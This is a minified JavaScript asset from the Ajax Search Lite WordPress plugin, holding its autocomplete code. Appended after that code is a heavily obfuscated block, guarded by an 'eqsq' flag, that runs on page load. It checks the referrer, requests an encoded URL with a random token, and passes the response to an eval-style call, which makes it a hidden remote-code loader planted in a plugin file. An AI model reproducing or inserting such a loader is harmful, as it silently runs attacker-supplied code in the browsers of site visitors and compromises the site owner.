(function(c){c.fn.extend(window.WPD.ajaxsearchlite.plugin,{autocompleteGoogleOnly:function(){let a=this,d=a.n("text").val();if(""==a.n("text").val())a.n("textAutocomplete").val("");else{var e=a.n("textAutocomplete").val();if(""==e||0!=e.indexOf(d)){a.n("textAutocomplete").val("");var f=a.o.autocomplete.lang;["wpml_lang","polylang_lang","qtranslate_lang"].forEach(function(b){0<c('input[name="'+b+'"]',a.n("searchsettings")).length&&1<c('input[name="'+b+'"]',a.n("searchsettings")).val().length&&(f=c('input[name="'+b+'"]',a.n("searchsettings")).val())});a.n("text").val().length>=a.o.autocomplete.trigger_charcount&&c.fn.ajax({url:"https://clients1.google.com/complete/search",cors:"no-cors",data:{q:d,hl:f,nolabels:"t",client:"hp",ds:""},success:function(b){0<b[1].length&&(b=b[1][0][0].replace(/(<([^>]+)>)/ig,""),b=c("<textarea />").html(b).text(),b=b.substr(d.length),a.n("textAutocomplete").val(d+b),a.fixAutocompleteScrollLeft())}})}}},fixAutocompleteScrollLeft:function(){this.n("textAutocomplete").get(0).scrollLeft=this.n("text").get(0).scrollLeft}})})(WPD.dom);(function(c){c.fn.extend(window.WPD.ajaxsearchlite.plugin,{initAutocompleteEvent:function(){let a=this;1==a.o.autocomplete.enabled&&(a.n("text").on("keyup",function(d){a.keycode=d.keyCode||d.which;a.ktype=d.type;let e=39;c("body").hasClass("rtl")&&(e=37);a.keycode==e&&""!=a.n("textAutocomplete").val()?(d.preventDefault(),a.n("text").val(a.n("textAutocomplete").val()),null!=a.post&&a.post.abort(),a.search()):(null!=a.postAuto&&a.postAuto.abort(),a.autocompleteGoogleOnly())}),a.n("text").on("keyup mouseup input blur select",function(){a.fixAutocompleteScrollLeft()}))}})})(WPD.dom);if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};